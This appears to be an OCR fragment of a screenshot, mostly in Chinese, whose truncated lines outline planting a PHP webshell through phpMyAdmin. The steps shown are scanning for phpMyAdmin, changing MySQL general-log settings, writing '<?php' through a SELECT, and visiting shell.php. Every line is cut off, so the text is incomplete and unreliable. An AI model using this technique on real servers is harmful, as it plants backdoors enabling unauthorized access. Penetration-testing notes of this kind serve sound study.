
扫描目录发现有phpmy
phpmyadmin通
show global var
set global gene
SET global gen
SELECT '<?php 
原理就是将日志文件设置
phpmyadmin上
访问shell.php